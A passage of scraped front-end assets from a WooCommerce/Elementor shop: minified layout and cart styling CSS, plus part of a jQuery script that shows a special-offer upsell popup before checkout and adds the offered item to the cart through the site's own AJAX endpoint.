--container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0%;--margin-bottom:0%;--margin-left:0%;--margin-right:0%;--padding-top:2%;--padding-bottom:2%;--padding-left:2%;--padding-right:2%}.elementor-6955 .elementor-element.elementor-element-929b061{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:0%;--padding-bottom:0%;--padding-left:0%;--padding-right:0%}.elementor-6955 .elementor-element.elementor-element-d7d5194.elementor-wc-products ul.products li.product{text-align:center}.elementor-6955 .elementor-element.elementor-element-d7d5194.elementor-wc-products ul.products{grid-column-gap:20px;grid-row-gap:40px}.elementor-6955 .elementor-element.elementor-element-d7d5194.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{color:#3F3F37}.elementor-6955 .elementor-element.elementor-element-d7d5194.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{color:#3F3F37}.elementor-6955 .elementor-element.elementor-element-d7d5194.elementor-wc-products ul.products li.product .woocommerce-loop-product__title,.elementor-6955 .elementor-element.elementor-element-d7d5194.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-size:16px;font-weight:400;letter-spacing:.25px}.elementor-6955 .elementor-element.elementor-element-d7d5194.elementor-wc-products ul.products li.product .price{color:#3F3F37;font-size:15px;font-weight:300;letter-spacing:.25px}.elementor-6955 .elementor-element.elementor-element-d7d5194.elementor-wc-products ul.products li.product .price ins{color:#3F3F37}.elementor-6955 .elementor-element.elementor-element-d7d5194.elementor-wc-products ul.products li.product .price ins .amount{color:#3F3F37}@media(max-width:1024px){.elementor-6955 .elementor-element.elementor-element-f4d860f{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-6955 .elementor-element.elementor-element-bc6f328{--min-height:281px}.elementor-6955 .elementor-element.elementor-element-e93916e{--padding-top:10%;--padding-bottom:10%;--padding-left:5%;--padding-right:18%}.elementor-6955 .elementor-element.elementor-element-fb46abb>.elementor-widget-container{margin:0 0 0 0}.elementor-6955 .elementor-element.elementor-element-d7d5194.elementor-wc-products ul.products{grid-column-gap:20px;grid-row-gap:40px}}@media(max-width:767px){.elementor-6955 .elementor-element.elementor-element-f4d860f{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-6955 .elementor-element.elementor-element-bc6f328{--min-height:0vh}.elementor-6955 .elementor-element.elementor-element-e371065 img{height:23vh}.elementor-6955 .elementor-element.elementor-element-e93916e{--padding-top:4%;--padding-bottom:4%;--padding-left:4%;--padding-right:4%}.elementor-6955 .elementor-element.elementor-element-fb46abb{text-align:start}.elementor-6955 .elementor-element.elementor-element-248ee3a{--padding-top:0%;--padding-bottom:0%;--padding-left:0%;--padding-right:0%}.elementor-6955 .elementor-element.elementor-element-929b061{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:2%;--padding-bottom:2%;--padding-left:2%;--padding-right:2%}.elementor-6955 .elementor-element.elementor-element-d7d5194>.elementor-widget-container{padding:0% 0% 0% 0%}.elementor-6955 .elementor-element.elementor-element-d7d5194.elementor-wc-products ul.products{grid-column-gap:20px;grid-row-gap:40px}}@media(min-width:768px){.elementor-6955 .elementor-element.elementor-element-bc6f328{--width:33.3333%}.elementor-6955 .elementor-element.elementor-element-e93916e{--width:66.6666%}.elementor-6955 .elementor-element.elementor-element-929b061{--width:100%}}@media(max-width:1024px) and (min-width:768px){.elementor-6955 .elementor-element.elementor-element-bc6f328{--width:100%}.elementor-6955 .elementor-element.elementor-element-e93916e{--width:100%}.elementor-6955 .elementor-element.elementor-element-929b061{--width:100%}}.woocommerce ul.products li.product .button{display:none}

--- FILE ---
content_type: text/css
request_url: https://myddfai.com/wp-content/cache/wpo-minify/1769087662/assets/wpo-minify-header-elementor-post-58851769087673.min.css
body_size: 587
content:
.elementor-5885 .elementor-element.elementor-element-e75db09{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--overlay-opacity:0;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-5885 .elementor-element.elementor-element-e75db09::before,.elementor-5885 .elementor-element.elementor-element-e75db09>.elementor-background-video-container::before,.elementor-5885 .elementor-element.elementor-element-e75db09>.e-con-inner>.elementor-background-video-container::before,.elementor-5885 .elementor-element.elementor-element-e75db09>.elementor-background-slideshow::before,.elementor-5885 .elementor-element.elementor-element-e75db09>.e-con-inner>.elementor-background-slideshow::before,.elementor-5885 .elementor-element.elementor-element-e75db09>.elementor-motion-effects-container>.elementor-motion-effects-layer::before{--background-overlay:''}.elementor-5885 .elementor-element.elementor-element-c003ae4 .e-search-input{background-color:#E9E3DD;border-style:solid;border-color:#E9E3DD}.elementor-5885 .elementor-element.elementor-element-c003ae4{--e-search-placeholder-color:#3F3F37;--e-search-input-color:#3F3F37}.elementor-5885 .elementor-element.elementor-element-53482ae .e-search-input{background-color:#E9E3DD;border-style:solid;border-color:#E9E3DD}.elementor-5885 .elementor-element.elementor-element-53482ae .e-search-submit{background-color:#AD5207CC}.elementor-5885 .elementor-element.elementor-element-53482ae .e-search-submit:hover{background-color:#AD5207}.elementor-5885 .elementor-element.elementor-element-53482ae>.elementor-widget-container{padding:2% 2% 2% 2%}.elementor-5885 .elementor-element.elementor-element-53482ae{--e-search-placeholder-color:#3F3F37;--e-search-input-color:#3F3F37;--e-search-submit-color:#F9F8F7}#elementor-popup-modal-5885{background-color:#7C7474CC;justify-content:center;align-items:center;pointer-events:all}#elementor-popup-modal-5885 .dialog-message{width:640px;height:auto}#elementor-popup-modal-5885 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgb(0 0 0 / .2)}@media(max-width:767px){.elementor-5885 .elementor-element.elementor-element-c003ae4{width:100%;max-width:100%;--e-search-input-padding-block-start:3%;--e-search-input-padding-inline-start:6%;--e-search-input-padding-block-end:3%;--e-search-input-padding-inline-end:6%;--e-search-submit-margin-inline-start:0px}.elementor-5885 .elementor-element.elementor-element-c003ae4>.elementor-widget-container{padding:0% 0% 0% 0%}.elementor-5885 .elementor-element.elementor-element-c003ae4 .e-search-input{border-width:6px 6px 6px 6px}.elementor-5885 .elementor-element.elementor-element-53482ae{width:100%;max-width:100%;--e-search-input-padding-block-start:3%;--e-search-input-padding-inline-start:6%;--e-search-input-padding-block-end:3%;--e-search-input-padding-inline-end:6%;--e-search-submit-margin-inline-start:0px;--e-search-submit-padding:0% 6% 0% 6%}.elementor-5885 .elementor-element.elementor-element-53482ae>.elementor-widget-container{padding:0% 0% 0% 0%}.elementor-5885 .elementor-element.elementor-element-53482ae .e-search-input{border-width:6px 6px 6px 6px}}

--- FILE ---
content_type: text/css
request_url: https://myddfai.com/wp-content/cache/wpo-minify/1769087662/assets/wpo-minify-header-hello-elementor-child-style1752852341.min.css
body_size: 861
content:
span.small-text{font-size:20px}.swiper-container::after{content:"";position:absolute;bottom:5px;left:0;width:100%;height:3px;background:rgb(255 255 255 / .2)}.swiper-container .swiper-slide-active::before{content:"";position:absolute;bottom:5px;left:0;width:0%;height:3px;background:#fff;animation:progressBar 5s linear forwards}@keyframes progressBar{from{width:0%}to{width:100%}}.quantity input::-webkit-outer-spin-button,.quantity input::-webkit-inner-spin-button{display:none;-webkit-appearance:none;-moz-appearance:none;appearance:none;margin:0}.quantity input.qty[type=number]{appearance:textfield;-webkit-appearance:none;-moz-appearance:textfield}.qty_button.plus{margin-left:0px!important}.woocommerce .quantity .qty{width:3.3em}.qty_button{height:100%;padding:9px;min-width:50px;width:3.631em;font-size:14px!important;outline:none;font-family:inherit;resize:none;border:1px solid #666;border-radius:3px;text-shadow:1px 1px 1px #fff;cursor:pointer;background-color:#fff!important;color:#000!important;font-weight:400}.update_stocl_qty{padding-top:10px;display:flex;width:100%}.update_stocl_qty .stock.in-stock{flex:1 0 40%}.update_stocl_qty .woocommerce-variation{flex:1 0 40%}.image-tags img{height:75px;width:75px}@media screen and (min-width:768px) and (max-width:1536px){.e-atc-qty-button-holder{display:block!important}.quantity.buttons-added{padding-bottom:10px!important}body.woocommerce-cart .qty_button{display:none}.e-atc-qty-button-holder .button{margin-left:0px!important}}@media screen and (min-width:1025px) and (max-width:1468px){.image-tags img{width:50px;height:auto}}@media screen and (max-width:1024px){body.woocommerce-cart .qty_button{display:inline-block}}@media (max-width:767px){.single-product .cart .button{padding-left:5px!important;padding-right:5px!important;margin:0px!important}.qty_button{padding:8px;min-width:20px;width:2.631em}.single-product .quantity .qty{width:2.631em}.e-atc-qty-button-holder button{line-height:20px!important}}body.woocommerce-cart th.product-quantity{width:30%}body.woocommerce-cart .quantity button{font-size:6px!important}body.woocommerce-cart .qty_button{min-width:50px;border-color:var(--order-summary-quantity-border-color,#d5d8dc)}.single_variation_wrap{display:flex;flex-direction:column;justify-content:flex-start;align-items:flex-start}.woocommerce-variation-add-to-cart,.wcwl_elements{width:100%;display:flex;flex-direction:column;gap:10px;padding-bottom:10px}.e-atc-qty-button-holder{display:flex;align-items:center;flex-wrap:wrap;gap:10px}.quantity{display:flex;align-items:center}button.qty_button.minus{margin-right:5px}button.qty_button.plus{margin-left:5px!important}

--- FILE ---
content_type: text/css
request_url: https://myddfai.com/wp-content/cache/wpo-minify/1769087662/assets/wpo-minify-footer-elementor-post-102721769087665.min.css
body_size: 2232
content:
.elementor-10272 .elementor-element.elementor-element-ff6dc82{--display:flex;--min-height:10vh;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:flex-end;--align-items:center;--gap:35px 35px;--row-gap:35px;--column-gap:35px;--padding-top:3%;--padding-bottom:3%;--padding-left:0%;--padding-right:0%}.elementor-10272 .elementor-element.elementor-element-ff6dc82:not(.elementor-motion-effects-element-type-background),.elementor-10272 .elementor-element.elementor-element-ff6dc82>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#E9E3DD}.elementor-10272 .elementor-element.elementor-element-e2e0fb5{--display:grid;--e-con-grid-template-columns:repeat(3, 1fr);--e-con-grid-template-rows:repeat(1, 1fr);--grid-auto-flow:row;border-style:none;--border-style:none;--padding-top:6%;--padding-bottom:0%;--padding-left:0%;--padding-right:0%}.elementor-10272 .elementor-element.elementor-element-e2e0fb5:not(.elementor-motion-effects-element-type-background),.elementor-10272 .elementor-element.elementor-element-e2e0fb5>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#E9E3DD}.elementor-10272 .elementor-element.elementor-element-9d031f0>.elementor-widget-container{margin:0% 0% 0% 0%;padding:0% 0% 0% 0%;border-style:none}.elementor-10272 .elementor-element.elementor-element-9d031f0 .elementor-icon-wrapper{text-align:center}.elementor-10272 .elementor-element.elementor-element-9d031f0.elementor-view-stacked .elementor-icon{background-color:#3F3F37}.elementor-10272 .elementor-element.elementor-element-9d031f0.elementor-view-framed .elementor-icon,.elementor-10272 .elementor-element.elementor-element-9d031f0.elementor-view-default .elementor-icon{color:#3F3F37;border-color:#3F3F37}.elementor-10272 .elementor-element.elementor-element-9d031f0.elementor-view-framed .elementor-icon,.elementor-10272 .elementor-element.elementor-element-9d031f0.elementor-view-default .elementor-icon svg{fill:#3F3F37}.elementor-10272 .elementor-element.elementor-element-9d031f0.elementor-view-stacked .elementor-icon:hover{background-color:#AD5207}.elementor-10272 .elementor-element.elementor-element-9d031f0.elementor-view-framed .elementor-icon:hover,.elementor-10272 .elementor-element.elementor-element-9d031f0.elementor-view-default .elementor-icon:hover{color:#AD5207;border-color:#AD5207}.elementor-10272 .elementor-element.elementor-element-9d031f0.elementor-view-framed .elementor-icon:hover,.elementor-10272 .elementor-element.elementor-element-9d031f0.elementor-view-default .elementor-icon:hover svg{fill:#AD5207}.elementor-10272 .elementor-element.elementor-element-9d031f0 .elementor-icon{font-size:16px}.elementor-10272 .elementor-element.elementor-element-9d031f0 .elementor-icon svg{height:16px}.elementor-10272 .elementor-element.elementor-element-ad2f07a>.elementor-widget-container{margin:0% 0% 0% 0%;padding:0% 0% 0% 0%;border-style:solid;border-color:#AD5207}.elementor-10272 .elementor-element.elementor-element-ad2f07a{--main-alignment:center;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-icon-color:#3F3F3F;--toggle-button-icon-hover-color:#000000;--toggle-icon-size:19px;--toggle-icon-padding:0px 0px 0px 0px;--cart-border-style:none;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);--view-cart-button-text-color:#F9F8F7;--view-cart-button-background-color:#AD5207CC;--view-cart-button-hover-text-color:#FFFFFF;--view-cart-button-hover-background-color:#AD5207;--checkout-button-text-color:#F9F8F7;--checkout-button-background-color:#AD5207CC;--checkout-button-hover-text-color:#FFFFFF;--checkout-button-hover-background-color:#AD5207}.elementor-10272 .elementor-element.elementor-element-ad2f07a .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0}.elementor-10272 .elementor-element.elementor-element-81dcdd5>.elementor-widget-container{margin:0% 0% 0% 0%;padding:0% 0% 0% 0%;border-style:none}.elementor-10272 .elementor-element.elementor-element-a588d6b{--display:flex;--min-height:72vh;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:space-between;--gap:35px 35px;--row-gap:35px;--column-gap:35px;--padding-top:0%;--padding-bottom:0%;--padding-left:0%;--padding-right:0%}.elementor-10272 .elementor-element.elementor-element-a588d6b:not(.elementor-motion-effects-element-type-background),.elementor-10272 .elementor-element.elementor-element-a588d6b>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#F9F8F7}.elementor-10272 .elementor-element.elementor-element-0a488e6>.elementor-widget-container{padding:6% 6% 6% 6%}.elementor-10272 .elementor-element.elementor-element-0a488e6 .elementor-nav-menu--dropdown a,.elementor-10272 .elementor-element.elementor-element-0a488e6 .elementor-menu-toggle{color:#3F3F37;fill:#3F3F37}.elementor-10272 .elementor-element.elementor-element-0a488e6 .elementor-nav-menu--dropdown{background-color:#F9F8F7;border-style:none}.elementor-10272 .elementor-element.elementor-element-0a488e6 .elementor-nav-menu--dropdown a:hover,.elementor-10272 .elementor-element.elementor-element-0a488e6 .elementor-nav-menu--dropdown a:focus,.elementor-10272 .elementor-element.elementor-element-0a488e6 .elementor-nav-menu--dropdown a.elementor-item-active,.elementor-10272 .elementor-element.elementor-element-0a488e6 .elementor-nav-menu--dropdown a.highlighted,.elementor-10272 .elementor-element.elementor-element-0a488e6 .elementor-menu-toggle:hover,.elementor-10272 .elementor-element.elementor-element-0a488e6 .elementor-menu-toggle:focus{color:#AD5207}.elementor-10272 .elementor-element.elementor-element-0a488e6 .elementor-nav-menu--dropdown a:hover,.elementor-10272 .elementor-element.elementor-element-0a488e6 .elementor-nav-menu--dropdown a:focus,.elementor-10272 .elementor-element.elementor-element-0a488e6 .elementor-nav-menu--dropdown a.elementor-item-active,.elementor-10272 .elementor-element.elementor-element-0a488e6 .elementor-nav-menu--dropdown a.highlighted{background-color:#F9F8F7}.elementor-10272 .elementor-element.elementor-element-0a488e6 .elementor-nav-menu--dropdown a.elementor-item-active{color:#AD5207;background-color:#F9F8F7}.elementor-10272 .elementor-element.elementor-element-0a488e6 .elementor-nav-menu--dropdown li:not(:last-child){border-style:none}.elementor-10272 .elementor-element.elementor-element-02766a4 .e-search-input{background-color:#E9E3DD;border-style:solid;border-color:#E9E3DD}.elementor-10272 .elementor-element.elementor-element-02766a4 .e-search-submit{background-color:#AD5207CC}.elementor-10272 .elementor-element.elementor-element-02766a4 .e-search-submit:hover{background-color:#AD5207}.elementor-10272 .elementor-element.elementor-element-02766a4{--e-search-placeholder-color:#3F3F37;--e-search-input-color:#3F3F37;--e-search-submit-color:#F9F8F7}.elementor-10272 .elementor-element.elementor-element-e0a41d1{--divider-border-style:solid;--divider-color:#3F3F3700;--divider-border-width:1px}.elementor-10272 .elementor-element.elementor-element-e0a41d1 .elementor-divider-separator{width:100%}.elementor-10272 .elementor-element.elementor-element-e0a41d1 .elementor-divider{padding-block-start:15px;padding-block-end:15px}.elementor-10272 .elementor-element.elementor-element-736b571{--display:flex;--min-height:18vh;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:space-between;--gap:20px 20px;--row-gap:20px;--column-gap:20px;--padding-top:0%;--padding-bottom:0%;--padding-left:0%;--padding-right:0%}.elementor-10272 .elementor-element.elementor-element-736b571:not(.elementor-motion-effects-element-type-background),.elementor-10272 .elementor-element.elementor-element-736b571>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#E9E3DD}.elementor-10272 .elementor-element.elementor-element-a38f2bc>.elementor-widget-container{padding:6% 6% 2% 6%}.elementor-10272 .elementor-element.elementor-element-a38f2bc .elementor-nav-menu .elementor-item{font-size:16px}.elementor-10272 .elementor-element.elementor-element-a38f2bc{--e-nav-menu-divider-content:"";--e-nav-menu-divider-style:solid;--e-nav-menu-horizontal-menu-item-margin:calc( 40px / 2 )}.elementor-10272 .elementor-element.elementor-element-a38f2bc .elementor-nav-menu--main .elementor-item{padding-left:0;padding-right:0;padding-top:0;padding-bottom:0}.elementor-10272 .elementor-element.elementor-element-a38f2bc .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu>li:not(:last-child){margin-bottom:40px}.elementor-10272 .elementor-element.elementor-element-a38f2bc .elementor-nav-menu--dropdown{background-color:#F9F8F7}.elementor-10272 .elementor-element.elementor-element-a38f2bc .elementor-nav-menu--dropdown a:hover,.elementor-10272 .elementor-element.elementor-element-a38f2bc .elementor-nav-menu--dropdown a:focus,.elementor-10272 .elementor-element.elementor-element-a38f2bc .elementor-nav-menu--dropdown a.elementor-item-active,.elementor-10272 .elementor-element.elementor-element-a38f2bc .elementor-nav-menu--dropdown a.highlighted,.elementor-10272 .elementor-element.elementor-element-a38f2bc .elementor-menu-toggle:hover,.elementor-10272 .elementor-element.elementor-element-a38f2bc .elementor-menu-toggle:focus{color:#AD5207}.elementor-10272 .elementor-element.elementor-element-a38f2bc .elementor-nav-menu--dropdown a:hover,.elementor-10272 .elementor-element.elementor-element-a38f2bc .elementor-nav-menu--dropdown a:focus,.elementor-10272 .elementor-element.elementor-element-a38f2bc .elementor-nav-menu--dropdown a.elementor-item-active,.elementor-10272 .elementor-element.elementor-element-a38f2bc .elementor-nav-menu--dropdown a.highlighted{background-color:#fff0}.elementor-10272 .elementor-element.elementor-element-a38f2bc .elementor-nav-menu--dropdown a.elementor-item-active{color:#AD5207;background-color:#fff0}.elementor-10272 .elementor-element.elementor-element-4440e1d{--display:grid;--e-con-grid-template-columns:repeat(1, 1fr);--e-con-grid-template-rows:repeat(1, 1fr);--grid-auto-flow:row;--padding-top:0%;--padding-bottom:6%;--padding-left:6%;--padding-right:0%}.elementor-10272 .elementor-element.elementor-element-4440e1d:not(.elementor-motion-effects-element-type-background),.elementor-10272 .elementor-element.elementor-element-4440e1d>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#E9E3DD}.elementor-10272 .elementor-element.elementor-element-30b8512{--grid-template-columns:repeat(0, auto);--icon-size:21px;--grid-column-gap:16px;--grid-row-gap:0px}.elementor-10272 .elementor-element.elementor-element-30b8512 .elementor-widget-container{text-align:left}.elementor-10272 .elementor-element.elementor-element-30b8512>.elementor-widget-container{padding:0% 0% 0% 0%}.elementor-10272 .elementor-element.elementor-element-30b8512 .elementor-social-icon{background-color:#fff0;--icon-padding:0em}.elementor-10272 .elementor-element.elementor-element-30b8512 .elementor-social-icon i{color:#AD5207CC}.elementor-10272 .elementor-element.elementor-element-30b8512 .elementor-social-icon svg{fill:#AD5207CC}.elementor-10272 .elementor-element.elementor-element-30b8512 .elementor-social-icon:hover i{color:#AD5207}.elementor-10272 .elementor-element.elementor-element-30b8512 .elementor-social-icon:hover svg{fill:#AD5207}#elementor-popup-modal-10272 .dialog-widget-content{animation-duration:0.25s;background-color:#F9F8F7}#elementor-popup-modal-10272{background-color:#000000C2;justify-content:flex-start;align-items:flex-start;pointer-events:all}#elementor-popup-modal-10272 .dialog-message{width:325px;height:100vh;align-items:flex-start}#elementor-popup-modal-10272 .dialog-close-button{display:flex}#elementor-popup-modal-10272 .dialog-close-button i{color:#3F3F37}#elementor-popup-modal-10272 .dialog-close-button svg{fill:#3F3F37}#elementor-popup-modal-10272 .dialog-close-button:hover i{color:#AD5207}@media(max-width:1024px){.elementor-10272 .elementor-element.elementor-element-ff6dc82{--min-height:10vh;--justify-content:flex-end;--padding-top:3%;--padding-bottom:3%;--padding-left:0%;--padding-right:0%}.elementor-10272 .elementor-element.elementor-element-e2e0fb5{--e-con-grid-template-columns:repeat(3, 1fr);--e-con-grid-template-rows:repeat(1, 1fr);--grid-auto-flow:row;--padding-top:6%;--padding-bottom:0%;--padding-left:0%;--padding-right:0%}.elementor-10272 .elementor-element.elementor-element-a588d6b{--min-height:72vh;--padding-top:0%;--padding-bottom:0%;--padding-left:0%;--padding-right:0%}.elementor-10272 .elementor-element.elementor-element-0a488e6>.elementor-widget-container{padding:6% 6% 6% 6%}.elementor-10272 .elementor-element.elementor-element-736b571{--min-height:18vh;--padding-top:2%;--padding-bottom:2%;--padding-left:2%;--padding-right:2%}.elementor-10272 .elementor-element.elementor-element-a38f2bc>.elementor-widget-container{padding:6% 6% 3% 6%}.elementor-10272 .elementor-element.elementor-element-4440e1d{--grid-auto-flow:row;--padding-top:0%;--padding-bottom:2%;--padding-left:6%;--padding-right:0%}.elementor-10272 .elementor-element.elementor-element-30b8512{width:100%;max-width:100%}#elementor-popup-modal-10272 .dialog-message{width:325px}#elementor-popup-modal-10272{align-items:flex-start}}@media(max-width:1024px) and (min-width:768px){.elementor-10272 .elementor-element.elementor-element-ff6dc82{--width:100%}.elementor-10272 .elementor-element.elementor-element-736b571{--width:100%}}@media(max-width:767px){.elementor-10272 .elementor-element.elementor-element-ff6dc82{--width:100%;--min-height:10vh;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:flex-end;--gap:00px 00px;--row-gap:00px;--column-gap:00px;--padding-top:3%;--padding-bottom:3%;--padding-left:0%;--padding-right:0%}.elementor-10272 .elementor-element.elementor-element-e2e0fb5{--min-height:0px;--e-con-grid-template-columns:repeat(3, 1fr);--e-con-grid-template-rows:repeat(1, 1fr);--grid-auto-flow:row;--padding-top:6%;--padding-bottom:0%;--padding-left:0%;--padding-right:0%}.elementor-10272 .elementor-element.elementor-element-9d031f0>.elementor-widget-container{margin:0% 0% 0% 0%;padding:0% 0% 0% 0%}.elementor-10272 .elementor-element.elementor-element-9d031f0.elementor-element{--align-self:center}.elementor-10272 .elementor-element.elementor-element-9d031f0 .elementor-icon{font-size:18px}.elementor-10272 .elementor-element.elementor-element-9d031f0 .elementor-icon svg{height:18px}.elementor-10272 .elementor-element.elementor-element-ad2f07a.elementor-element{--align-self:center}.elementor-10272 .elementor-element.elementor-element-ad2f07a>.elementor-widget-container{border-width:0 1px 0 1px}.elementor-10272 .elementor-element.elementor-element-ad2f07a{--toggle-icon-size:21px}.elementor-10272 .elementor-element.elementor-element-81dcdd5>.elementor-widget-container{margin:0% 0% 0% 0%;padding:0% 0% 0% 0%}.elementor-10272 .elementor-element.elementor-element-81dcdd5.elementor-element{--align-self:center}.elementor-10272 .elementor-element.elementor-element-a588d6b{--width:100%;--min-height:72vh;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-start;--gap:00px 00px;--row-gap:00px;--column-gap:00px;--padding-top:3%;--padding-bottom:0%;--padding-left:0%;--padding-right:0%}.elementor-10272 .elementor-element.elementor-element-0a488e6{width:100%;max-width:100%}.elementor-10272 .elementor-element.elementor-element-0a488e6>.elementor-widget-container{margin:0 0 0 0;padding:6% 6% 6% 6%}.elementor-10272 .elementor-element.elementor-element-0a488e6 .elementor-nav-menu--dropdown .elementor-item,.elementor-10272 .elementor-element.elementor-element-0a488e6 .elementor-nav-menu--dropdown .elementor-sub-item{font-size:16.5px}.elementor-10272 .elementor-element.elementor-element-0a488e6 .elementor-nav-menu--dropdown a{padding-top:18px;padding-bottom:18px}.elementor-10272 .elementor-element.elementor-element-0a488e6 .elementor-nav-menu--main>.elementor-nav-menu>li>.elementor-nav-menu--dropdown,.elementor-10272 .elementor-element.elementor-element-0a488e6 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:0px!important}.elementor-10272 .elementor-element.elementor-element-02766a4{width:100%;max-width:100%;--e-search-input-padding-block-start:3%;--e-search-input-padding-inline-start:6%;--e-search-input-padding-block-end:3%;--e-search-input-padding-inline-end:6%;--e-search-submit-margin-inline-start:0px;--e-search-submit-padding:0% 6% 0% 6%}.elementor-10272 .elementor-element.elementor-element-02766a4>.elementor-widget-container{padding:0% 0% 0% 0%}.elementor-10272 .elementor-element.elementor-element-02766a4 .e-search-input{border-width:6px 6px 6px 6px}.elementor-10272 .elementor-element.elementor-element-e0a41d1 .elementor-divider{padding-block-start:6px;padding-block-end:6px}.elementor-10272 .elementor-element.elementor-element-736b571{--width:100%;--min-height:18vh;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:flex-start;--align-items:flex-start;--gap:00px 00px;--row-gap:00px;--column-gap:00px;--padding-top:0%;--padding-bottom:0%;--padding-left:0%;--padding-right:0%}.elementor-10272 .elementor-element.elementor-element-736b571.e-con{--align-self:flex-end}.elementor-10272 .elementor-element.elementor-element-a38f2bc{width:100%;max-width:100%;--e-nav-menu-horizontal-menu-item-margin:calc( 24px / 2 )}.elementor-10272 .elementor-element.elementor-element-a38f2bc>.elementor-widget-container{padding:6% 6% 3% 6%}.elementor-10272 .elementor-element.elementor-element-a38f2bc .elementor-nav-menu .elementor-item{font-size:16px}.elementor-10272 .elementor-element.elementor-element-a38f2bc .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu>li:not(:last-child){margin-bottom:24px}.elementor-10272 .elementor-element.elementor-element-a38f2bc .elementor-nav-menu--dropdown a{padding-top:14px;padding-bottom:14px}.elementor-10272 .elementor-element.elementor-element-a38f2bc .elementor-nav-menu--main>.elementor-nav-menu>li>.elementor-nav-menu--dropdown,.elementor-10272 .elementor-element.elementor-element-a38f2bc .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:0px!important}.elementor-10272 .elementor-element.elementor-element-4440e1d{--min-height:0px;--e-con-grid-template-columns:repeat(1, 1fr);--e-con-grid-template-rows:repeat(1, 1fr);--grid-auto-flow:row;--padding-top:6%;--padding-bottom:6%;--padding-left:6%;--padding-right:6%}.elementor-10272 .elementor-element.elementor-element-30b8512 .elementor-widget-container{text-align:left}#elementor-popup-modal-10272 .dialog-message{width:325px}#elementor-popup-modal-10272{justify-content:flex-start;align-items:flex-start}#elementor-popup-modal-10272 .dialog-close-button{top:1%;font-size:18px}body:not(.rtl) #elementor-popup-modal-10272 .dialog-close-button{right:2%}body.rtl #elementor-popup-modal-10272 .dialog-close-button{left:2%}}

--- FILE ---
content_type: application/javascript
request_url: https://myddfai.com/wp-content/plugins/myddfai-special-offer/includes/js/special-offer.js
body_size: 844
content:
jQuery(document).ready(function($){
 

 //if($('body').hasClass('role-customer')){ 
   if( ( $('body').hasClass('role-customer') || $('body').hasClass('role-guest') ) && $('body').hasClass('cart-has-simple') && $('div').hasClass('spOffer_popup_container')){  
    // Capture proceed-to-checkout clicks (cart & flycart)
    $(document).on("click", ".checkout-button, .wc-forward.checkout", function(e){
        e.preventDefault(); // stop redirect
        $("#special-offer-popup").fadeIn();
    });

        $(document).on("click", ".elementor-menu-cart__footer-buttons .elementor-button--checkout", function(e) { //alert("Gggg");
       // if ($("body").hasClass("show-special-offer")) { 
            e.preventDefault();
            $("#special-offer-popup").fadeIn();
       // }
    });



 }
    // Accept offer
    $("#special-offer-add").click(function(e){
                e.preventDefault();

        var $btn = $(this);

        // Disable button to prevent double clicks
        $btn.prop('disabled', true).css('opacity', '0.6');
      //  $btn.text('<?php echo esc_js( __( "Adding...", "myddfai-special-offer" ) ); ?>');

        var qty = $("#special-offer-qty").length ? $("#special-offer-qty").val() : 1;
        var productId = $("#special-offer-popup h3").data("product-id");

        $.post(special_offer_ajax.ajax_url, {
            action: "add_special_offer_to_cart",
            product_id: productId,
            quantity: qty,
            nonce: special_offer_ajax.nonce
        }, function(response){ //alert(response);
            window.location.href = special_offer_ajax.checkout_url;
        });
    });

    // Skip offer
    $("#special-offer-skip").click(function(){
        window.location.href = special_offer_ajax.checkout_url;
    });


        $(document).on('click', '.qty-btn.splus', function(){
        var $qty = $(this).siblings('input#special-offer-qty');
        var val = parseInt($qty.val()) || 1;
